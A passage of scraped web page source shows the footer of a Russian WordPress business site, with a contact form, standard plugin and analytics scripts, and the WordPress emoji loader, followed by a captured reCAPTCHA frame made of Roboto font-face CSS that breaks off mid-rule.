<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="149"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="bgpopUp"></div>
<a href="#" class="topArrow"><img src="https://mtnw.ru/wp-content/themes/samsan/images/topArrow.gif" alt=""></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/samsan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.3.2" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"fade","infinite":"0","keys":"0","autoplay":"0","pauseOnHover":"0","timeout":"7000","pagination":"1","paginationType":"thumbnails","closeOnClick":"1","woocommerce_gallery":"0","ajaxurl":"https://mtnw.ru/wp-admin/admin-ajax.php","nonce":"63ab7468a2"};
//# sourceURL=responsive-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/js/slick.min.js?ver=20170501" id="slick-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":720,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["arpw-widget-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.cookie.js" id="cookie_script111-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtnw.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtnw.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if IE]>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/html5shiv.js"></script>
<![endif]-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
   ym(42197219, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42197219" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&co=aHR0cHM6Ly9tdG53LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=flkr7gp0b05n
body_size: 48753
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
